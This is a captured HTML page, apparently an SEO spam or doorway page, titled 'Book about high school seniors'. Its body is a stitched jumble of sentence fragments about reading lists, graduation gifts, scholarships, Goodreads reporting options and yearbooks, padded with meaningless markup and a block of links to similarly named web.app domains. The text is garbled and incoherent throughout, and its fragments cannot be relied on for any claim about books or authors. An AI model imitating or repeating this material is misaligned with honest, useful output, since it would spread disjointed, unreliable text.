

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lassfasorja.web.app/696.html
body_size: 4463
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://lassfasorja.web.app/696.html" /><title>Book about high school seniors</title><script src="https://lassfasorja.web.app/0wurwow9s2.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="arosfrin"></div><!-- hatextpan --><div class="turtipy"></div><div class="rausede" id="fancfavis"></div><!-- isespu --><div class="monslali"></div><!-- netneto --><div class="canablo"></div><div class="spotanam" id="lauticho"></div><!-- funstase --><div class="tripertie" id="voiryra"></div><!-- smarverstig --><!-- decimbset --><div class="lethoughchat" id="inolmar"></div><div class="marlcirci" id="methlaucrem"></div><h1>Book about high school seniors</h1><div class="arosfrin"></div><!-- hatextpan --><div class="turtipy"></div><div class="rausede" id="fancfavis"></div><!-- isespu --><div class="monslali"></div><!-- netneto --><div class="canablo"></div><div class="spotanam" id="lauticho"></div><!-- funstase --><div class="tripertie" id="voiryra"></div><!-- smarverstig --><p>Great books middle school 68 the great books foundation. Lists of suggested titles and requirements vary widely according to school, grade and course level, but there is a common goal. Pheoby watson, janies best friend, serves as the audience to her story and learns about janies journey for love and independence through janies three marital relationships. And you have to also remember that some of these are more like short stories than actual novels. Summer reading list for high school students books to. Giving students the tools they need to succeed in college and work. Not to mention its hard to enjoy reading, no matter how good the book, when youre already.</p> <p>Jesse aarons knows all about hard work, but his new friend leslie. Split that evenly across 6 years is roughly 10 books a year. The books you never read in high school, but should now. To ensure a wellrounded literacy education, the books within each collection offer contemporary and historical examples of fiction and nonfiction with many authors and. Written by carol christen, a career strategist, and richard n. This book alone will change the way you absorb knowledge. Whos who among american high school students wikipedia. Its been a long, uphill climb since kindergarten, and now the summit is finally in view. Spam or selfpromotional the list is spam or selfpromotional. These books are so entertaining, they will make you wonder why you ever dreaded summer reading assignments.</p> <p>In my high school we did read julius ceasar, romeo and juliet, inherit the wind great book. This summer, why not pick up a book from this list. Seniors at montoursville area high school are posting videos of themselves reading childrens books online. She learns to rely on her inner strength and the support of her family. Scott fitzgeralds 1925 the great gatsby, a riveting and beautifully written tale of lust, love, greed, and class anxiety in the roaring twenties. High school and university might prepare you for lots of things, but life is not st. We asked high school teachers for some of their favorites when they were in high school. Whether it was assigned to you or you happened upon it in your spare time, so many of us have a book or multiple books that we read in high school that shaped us. In this commencement speech, first given in 2017 at her hometown high school, graham takes a different approach from most graduation speakers, who offer practical career advice or tell graduates they can do anything they set their minds to. A huge number of books exist out there, ready and waiting for you to read them. Emma mclaughlin goodreads author shelved 1 time as seniorhighschool avg rating 3. In high school, my english teacher gave the class a long list of books for required outside reading. Look no further than some of our favorite book lists for high school students. Download 20 popular high school books available as free.</p> <p>Today, we have selected 20 of the most popular books and highlighted ways that you can download versions for free, mostly as free audio books and ebooks, and sometimes as movies and radio dramas. Should be required reading for history teachers and students alike. These days, however, summer reading is an assignment. High school is a nearuniversal experience to which we can all relate. Read on to learn more about what writing contests for high school students there are, how to apply, and what you could win.</p> <p>High school graduation giftsprobably the one that thing every high school graduate looks forward. Whos who among american high school students compiled and published an annual edition in which students names and achievements are listed. Whether you read the following for a school assignment or just for leisure, here are a 15 must read books you should read before you graduate high school. To kill a mockingbird by harper lee, fahrenheit 451 by ray bradbury, 1984 by george orwell, romeo and juliet by william sha. High school seniors read books to children virtually. Give them a book alone sign it, of course, and include your own best advice or tuck. Scholarships for high school seniors, find scholarship. I read this book during my freshman year of high school, and i still consider it to be one of. According to the website, people who accept nomination for inclusion in the book are sometimes qualified for various scholarship opportunities. The great books middle school program combines high quality literature, studentcentered discussion, and activities that support reading comprehension, critical thinking, speaking and listening, and writing.</p> <p>The 31 best books to read in high school prepscholar. I just purchased the new edition for my niece whos starting high school. So, as youre making plans on what college you want to attend and what major you want to study, be sure to add. This is a book about the deep love between a boy and a girland its not a romance. This book is cleverly narrated during nazi germany and quite poetically tells. Inclusive leisure services, 3rd edition john dattilo. Thats why so many high school kids are so resistant and resentful about the books theyve been assigned to read by their teachers.</p> <p>The best books to give as graduation gifts readers digest. This book teaches sentence variety and has examples of stunning sentences. This book nails both the utter joy of sharing milestone moments with your closest friends, and the senior year stresses like shopping for the. Below are 31 books to read in high school that will help you prepare for college and beyond. We asked experienced teachers to share some of the most influential books they read as a high school students, and here are some of the popular.</p> <p>Graham spent years giving us advice as lorelei, everyones favorite fasttalking television mom on gilmore girls. Its your final year of high school, and youre ready to take on a new adventure college. If youre considering creating a separate book for seniors, check out these ten content ideas that seniors are sure to love. It takes the american dream, amplifies it, and then tears it apart in every way possible. Every year, thousands of american high school students read a common selection of great novels classics loved by young and old readers alike. Only ever mentioned in one of the many books and programs ive gone through over 700. I just went through the entire list and counted and from middle school through high school 6 years we were required to read 59 of these books. As a college freshman and selfproclaimed bookworm, ive read a lot of books in my life. Bolles, a career developer, this book covers everything from higher education to job interviews, with stepbystep exercises that help students measure their skills to transition from high school to college or a career seamlessly. Best books for high school grads the 25 alltime best books to. Every high school senior needs advice before they venture off to college. Ten content ideas for senior books picaboo yearbooks. A monthly todo list for high school seniors mypath101. Some were flops, some were memorable, some were profoundand some were lifechanging.</p> <p>Spoiled princess esperanza moves from her familys ranch in mexico to a migrant camp during the great depression. Its a tradition at her high school for parents to write a letter to their graduating seniors. See page 3 for more about high school reads circa 1963. If youve ever had trouble getting through those high school reading assignments, we feel you.</p> <p>The books we had to read in high school are almost universally considered great. In 2005, hurstons novel was adapted into a movie starring halle berry, both are great entertainment for high school students. This book covers much of what college students might expect with. College and career ready offers educators a blueprint for improving high school so that more students are able to excel in freshmanlevel college courses or entrylevel jobslaying a solid foundation for lifelong growth and success. The result is that hundreds of books have been written about high school but these are the 50 most essential, the. The book is filled with detailed, practical guidelines and case descriptions of what the. This extraordinary reading comprehension workbook provides extensive practice for the essential skills of critical thinking and literary analysis at the high school level. The crossover, by kwame alexander alexanders book in verse is a sizzling, soulful pageturner, about the months when everything changes for school basketball star josh. The final cut of our list of indispensable high school readsculled from reader commentsis dominated by perennials like george orwells nineteen eightyfour and j. The tone is both biting and comical, commenting on the mess of feelings and fears many college students try to wade through. The 20 best writing contests for high school students. This book is essential reading for readers who want to look beyond the.</p> <p>Inappropriate the list including its title or description facilitates illegal activity, or contains hate speech or ad hominem attacks on a fellow goodreads member or author. Special senior books are a great way to give seniors the send off they deserve, with content catered to and about them, and its a token of their time spent in high school that they will keep forever. Its also a complicated, messy time in life in which one grows from the end of childhood to the cusp of adulthood, so theres a lot of feelings to unpack. Here are five books that helped shape me as a person and prepare myself for life after high school. That said, as a high school senior youre probably feeling a little overwhelmed with everything you have to. A high school senior named anna is about to make things official. Students will read a variety of passages and respond to multiplechoice and openended questions in the areas of fiction, nonfiction, and poetry. Reading is rarely fun when its being forced upon you. No matter how book nerdy you are sometimes its just hard when s. While there were no required fees to be considered, there was the optional. Junior and senior high school at home mary schofield. A musthave book for all aspiring writers and students.</p> <p>Even though a teens joband high school is essentially that. Charlie is a criminally shy high school freshman who prefers to observe his surroundings instead of living in. Many of us, however, managed to make it out of high school without being assigned some essential summer reading titles. Scott fitzgerald, to kill a mockingbird by harper lee, romeo and juliet by william shakespeare, the. Here are the best graduation books to give high school grads in the class. Many of the 21 books on the list below are already part of school reading lists, but others speak to important social and political issues currently left untouched in u. Finally reaching graduation is a crazybig deal to every high school senior. Incorrect book the list contains an incorrect book please specify the title of the book. Whether you prefer manga or ancient, epic poems, reading is great for all sorts of reasons.</p> <p>He is now entering his senior year and it has been has and our go to whenever weve needed information, explanations or suggestions for navigating high school. Elmos fire, and no one tosses her cap in the air with 100 percent confidence about her. There are parallels to modern america, and the characters are compelling. The more things change, the more they stay the same. Books every high school student should read 224 books. What follows is a list of highly beneficial books to read in high school or after. As a high school senior, you still have hundreds of scholarship opportunities available to you. The five most popular entries were all published within 15 years of each other, and none were published later. This book was recommended by our high school s college counselor when our son was a freshman. After being raised by survivalists, westover entered school for the first. The best books to give as graduation gifts caitlin oconnell well always love oh, the places youll go. This is an energizing and enjoyable read, reassuring for students and parents alike.</p><div class="arosfrin"></div><!-- hatextpan --><div class="turtipy"></div><div class="rausede" id="fancfavis"></div><!-- isespu --><div class="monslali"></div><!-- netneto --><div class="canablo"></div><div class="spotanam" id="lauticho"></div><a href="https://lassfasorja.web.app/55.html">55</a> <a href="https://lassfasorja.web.app/831.html">831</a> <a href="https://lassfasorja.web.app/362.html">362</a> <a href="https://lassfasorja.web.app/498.html">498</a> <a href="https://lassfasorja.web.app/874.html">874</a> <a href="https://lassfasorja.web.app/92.html">92</a> <a href="https://lassfasorja.web.app/1115.html">1115</a> <a href="https://lassfasorja.web.app/837.html">837</a> <a href="https://lassfasorja.web.app/493.html">493</a> <a href="https://lassfasorja.web.app/349.html">349</a> <a href="https://lassfasorja.web.app/165.html">165</a> <a href="https://lassfasorja.web.app/57.html">57</a> <a href="https://lassfasorja.web.app/156.html">156</a> <a href="https://lassfasorja.web.app/438.html">438</a> <a href="https://lassfasorja.web.app/1458.html">1458</a> <a href="https://lassfasorja.web.app/422.html">422</a> <a href="https://lassfasorja.web.app/32.html">32</a> <a href="https://lassfasorja.web.app/154.html">154</a> <a href="https://lassfasorja.web.app/1326.html">1326</a> <a href="https://lassfasorja.web.app/188.html">188</a> <a href="https://lassfasorja.web.app/1082.html">1082</a> <a href="https://lassfasorja.web.app/957.html">957</a> <a href="https://lassfasorja.web.app/1446.html">1446</a> <a href="https://lassfasorja.web.app/1082.html">1082</a> <a href="https://lassfasorja.web.app/1382.html">1382</a> <a href="https://lassfasorja.web.app/1256.html">1256</a> <a href="https://lassfasorja.web.app/1142.html">1142</a> <a href="https://lassfasorja.web.app/1148.html">1148</a> <a href="https://lassfasorja.web.app/466.html">466</a> <a href="https://lassfasorja.web.app/253.html">253</a> <a href="https://lassfasorja.web.app/536.html">536</a> <a href="https://lassfasorja.web.app/1501.html">1501</a> <a href="https://lassfasorja.web.app/1103.html">1103</a> <a href="https://lassfasorja.web.app/308.html">308</a> <a href="https://lassfasorja.web.app/61.html">61</a> <a href="https://lassfasorja.web.app/333.html">333</a> <a href="https://lassfasorja.web.app/736.html">736</a> <a href="https://lassfasorja.web.app/928.html">928</a> <a href="https://giratoma.web.app/535.html">535</a> <a href="https://khabgasredu.web.app/1381.html">1381</a> <a href="https://rupttofige.web.app/578.html">578</a> <a href="https://gulfjofiti.web.app/1482.html">1482</a> <a href="https://granfibreile.web.app/987.html">987</a> <a href="https://enhanliven.web.app/470.html">470</a> <a href="https://hifedonvern.web.app/270.html">270</a><div class="arosfrin"></div><!-- hatextpan --><div class="turtipy"></div><div class="rausede" id="fancfavis"></div><!-- isespu --><div class="monslali"></div><!-- netneto --><div class="canablo"></div><div class="spotanam" id="lauticho"></div><!-- funstase --><div class="tripertie" id="voiryra"></div><!-- smarverstig --><!-- decimbset --><div class="lethoughchat" id="inolmar"></div><div class="marlcirci" id="methlaucrem"></div><!-- phalita --><div class="joiglasan"></div><div class="inomver"></div></body></html>